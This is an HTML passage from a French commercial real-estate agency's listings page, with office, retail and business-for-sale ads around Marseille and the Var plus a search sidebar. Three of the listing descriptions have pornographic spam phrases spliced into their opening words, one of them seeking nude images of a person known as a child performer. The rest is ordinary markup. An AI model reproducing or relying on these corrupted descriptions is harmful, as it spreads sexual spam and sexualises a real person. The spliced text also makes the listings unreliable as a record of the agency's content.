<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
370&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/aubagne-z-i-les-paluds-location-bureaux-160-m2-121-55/">Aubagne Z.I. Les Paluds location bureaux 160 m2 (121-55)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/aubagne-z-i-les-paluds-location-bureaux-160-m2-121-55/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Aubagne Z.I. Les Paluds location bureaux 160 m2 (121-55)" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-1024x682.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original-150x100.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2023/12/LP1282_4_original.jpg 2000w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21,00€ /an HT/HC<small> - Bureaux, Locaux commerciaux, Professions Libérales</small>            </h5>
            <p>Description Aubagne, ZI Les Paluds, nous vous proposons à la location une surface de bureaux lumineuse d’environ 160m² située au 1er étage et organisée comme&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/aubagne-z-i-les-paluds-location-bureaux-160-m2-121-55/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
160&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-vente-fond-de-commerce-630m2-non-divisibles-121-39/">La Garde Vente Fonds de Commerce 630m2 non divisibles (121-39)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-vente-fond-de-commerce-630m2-non-divisibles-121-39/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/1695819473-VF047_14_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="vente">Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                650 000,00€ HT<small> - Fonds de commerce, Locaux commerciaux</small>            </h5>
            <p>Description creampie Sheridan Love La Garde, sur un axe passant, nous vous proposons à la vente un fond de commerce d&rsquo;atelier mécanique carosserie d’environ 630m2,&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-vente-fond-de-commerce-630m2-non-divisibles-121-39/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
630&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-132m2-non-divisibles-121-42b/">Pourrières Vente Local Commercial 132m2 non divisibles (121-42B)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-132m2-non-divisibles-121-42b/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/1696412004-LP1248_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/11/1696412004-LP1248_2_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/11/1696412004-LP1248_2_original-150x99.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="vente">Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                242 650,00€ HT/HDE<small> - Locaux commerciaux</small>            </h5>
            <p>Description  Pourrières, nous vous proposons à la vente un local commercial d’environ 131m2, organisé comme suit : &#8211; R+0 environ 120m² de local commercial &#8211;&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-132m2-non-divisibles-121-42b/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
132&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-122m2-non-divisibles-121-42c/">Pourrières Vente Local Commercial 122m2 non divisibles (121-42C)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-122m2-non-divisibles-121-42c/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/1696412846-VP1251_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/11/1696412846-VP1251_2_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/11/1696412846-VP1251_2_original-150x99.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="vente">Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                315 708,00€ HT/HDE<small> - Bureaux</small>            </h5>
            <p>Description Pourrières, nous vous proposons à la vente un local commercial d’environ 122m2, organisé comme suit : &#8211; R+1 environ 122m² de local commercial Prestations&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/pourrieres-vente-local-commercial-122m2-non-divisibles-121-42c/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
122&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/ceyreste-vente-fonds-de-commerce-80m2-non-divisibles-121-40-2/">Ceyreste Vente Fonds de commerce 80m2 non divisibles (121-40)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/ceyreste-vente-fonds-de-commerce-80m2-non-divisibles-121-40-2/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/VF049_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Ceyreste Vente Fonds de commerce 80m2 non divisibles (121-40)" decoding="async" loading="lazy" />            </a>

            <figcaption class="vente">Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                75 000,00€ HT/HH<small> - Fonds de commerce, Locaux commerciaux</small>            </h5>
            <p>PurpleKittyFree riley reid nude Description Ceyreste, Centre-ville, nous vous proposons à la vente un fonds de commerce « Boucherie, traiteur, fromagerie, épicerie fine » d’environ 80m2, organisé&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/ceyreste-vente-fonds-de-commerce-80m2-non-divisibles-121-40-2/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
80&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/mimet-location-bureaux-350m2-divisibles-a-partir-de-12m2-121-05/">Mimet Location Bureaux 350m2 divisibles à partir de 12m2 (121-05A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/mimet-location-bureaux-350m2-divisibles-a-partir-de-12m2-121-05/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/09/LP1160_2_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                104 400,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>lil tay nudes The Bad Dragon Queen Description Mimet, ZI Puits Gérard, nous vous proposons à la location des bureaux d’environ 350m2 en R+1, divisible&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/mimet-location-bureaux-350m2-divisibles-a-partir-de-12m2-121-05/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
350&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/marseille-location-bureaux-150m2-divisibles-en-deux-50m2-100m2-120-89/">Marseille Location Bureaux 150m2 divisibles en deux 50m2 / 100m2 (120-90)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/marseille-location-bureaux-150m2-divisibles-en-deux-50m2-100m2-120-89/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/05/Marseille-Location-Bureaux-150m2-divisibles-en-deux-50m2-100m2-120-89-1-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Marseille Location Bureaux 150m2 divisibles en deux 50m2 / 100m2 (120-89)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                45 000,00€ /an HT/HC<small> - Bureaux</small>            </h5>
            <p>Description Marseille 11ème, nous vous proposons une surface commerciale de 150m2 en R+1 à la location organisée comme suit : &#8211; R+1 environ 150m² de&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/marseille-location-bureaux-150m2-divisibles-en-deux-50m2-100m2-120-89/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
150&nbsp;m²</span>        </div>

    </article>
</div>
                    </div>

                    <div class='pagination'><a href='https://www.agenceipro.com/Fonctionnalit%C3%A9/erp/' class='real-btn current' >1</a> <a href='https://www.agenceipro.com/Fonctionnalit%C3%A9/erp/page/2/' class='real-btn'>2</a> <a href='https://www.agenceipro.com/Fonctionnalit%C3%A9/erp/page/3/' class='real-btn'>3</a> </div>
                </section>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section class="widget advance-search"><h4 class="title search-heading">Rechercher<i class="fa fa-search"></i></h4>    <div class="as-form-wrap">
        <form class="advance-search-form clearfix" action="https://www.agenceipro.com/recherche/" method="get">
        <div class="option-bar large">
	<label for="keyword-txt">
		Mots clés	</label>
	<input type="text" name="keyword" id="keyword-txt"
	       value=""
	       placeholder="Quoi ?"/>
</div><div class="option-bar large">
	<label for="property-id-txt">
		Référence	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="N° mandat" />
</div>
	<div class="option-bar large">
		<label for="location">
			Main Location		</label>
        <span class="selectwrap">
            <select name="location" id="location" class="search-select"></select>
        </span>
	</div>
	<div class="option-bar large">
	<label for="select-status">
		Statut	</label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="search-select">
            <option value="any" selected="selected">-</option><option value="location">Location</option><option value="loue">Loué</option><option value="nouveau_vente">Nouveau</option><option value="nouveau_location">Nouveau</option><option value="sous-compromis">Sous-compromis</option><option value="vente">Vente</option>        </select>
    </span>
</div><div class="option-bar large">
	<label for="select-property-type">
		Type	</label>
    <span class="selectwrap">
        <select name="type" id="select-property-type" class="search-select">
	        <option value="any" selected="selected">-</option><option value="activites-entrepots"> Activités-Entrepôts</option><option value="appartement"> Appartements</option><option value="bureaux"> Bureaux</option><option value="locaux_commerciaux"> Locaux commerciaux</option><option value="fonds-de-commerce">-  Fonds de commerce</option><option value="locaux-industriels"> Locaux industriels</option><option value="maison-villa"> Maisons/Villas</option><option value="professions-liberales"> Professions Libérales</option><option value="terrains"> Terrains</option><option value="type-de-bien"> Type de bien</option>        </select>
    </span>
</div><div class="option-bar small price-for-others">
	<label for="select-min-price">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-others">
	<label for="select-max-price">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option><option value="10000000">10 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-min-price-for-rent">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="500">500,00€</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-max-price-for-rent">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option><option value="150000">150 000,00€</option>        </select>
    </span>
</div><div class="option-bar small">
	<label for="min-area">
		Surface Min		<span>(m2)</span>
	</label>
	<input type="text" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="1"
	       title="Only provide digits!" />
</div>

<div class="option-bar small">
	<label for="max-area">
		Surface Max		<span>(m2)</span>
	</label>
	<input type="text" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="100"
	       title="Only provide digits!" />
</div><div class="option-bar">
		<input type="submit" value="Chercher" class="real-btn btn">
</div>	<div class="clearfix"></div>

	<div class="more-option-trigger">
		<a href="#">
			<i class="fa fa-plus-square-o"></i>
			Plus de critères		</a>
	</div>

	<div class="more-options-wrapper clearfix collapsed">
					<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-livraison"
				       name="features[]"
				       value="acces-livraison"
					 />
				<label for="feature-acces-livraison">Accès Livraison <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-pl"
				       name="features[]"
				       value="acces-pl"
					 />
				<label for="feature-acces-pl">Accès PL <small>(33)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-plain-pieds"
				       name="features[]"
				       value="acces-plain-pieds"
					 />
				<label for="feature-acces-plain-pieds">Accès Plain-pieds <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-vl"
				       name="features[]"
				       value="acces-vl"
					 />
				<label for="feature-acces-vl">Accès VL <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-accessible-pmr"
				       name="features[]"
				       value="accessible-pmr"
					 />
				<label for="feature-accessible-pmr">Accessible PMR <small>(69)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-manoeuvre"
				       name="features[]"
				       value="aire-de-manoeuvre"
					 />
				<label for="feature-aire-de-manoeuvre">Aire De Manoeuvre <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-retournement"
				       name="features[]"
				       value="aire-de-retournement"
					 />
				<label for="feature-aire-de-retournement">Aire De Retournement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-alarme"
				       name="features[]"
				       value="alarme"
					 />
				<label for="feature-alarme">Alarme <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-ascenseur"
				       name="features[]"
				       value="ascenseur"
					 />
				<label for="feature-ascenseur">Ascenseur <small>(31)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-autorisation-dexploitation-commerciale"
				       name="features[]"
				       value="autorisation-dexploitation-commerciale"
					 />
				<label for="feature-autorisation-dexploitation-commerciale">Autorisation D'Exploitation Commerciale <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-baie-de-brassage"
				       name="features[]"
				       value="baie-de-brassage"
					 />
				<label for="feature-baie-de-brassage">Baie De Brassage <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-balcon"
				       name="features[]"
				       value="balcon"
					 />
				<label for="feature-balcon">Balcon <small>(1)</small></label>
			</div>
						<div class="option-bar">
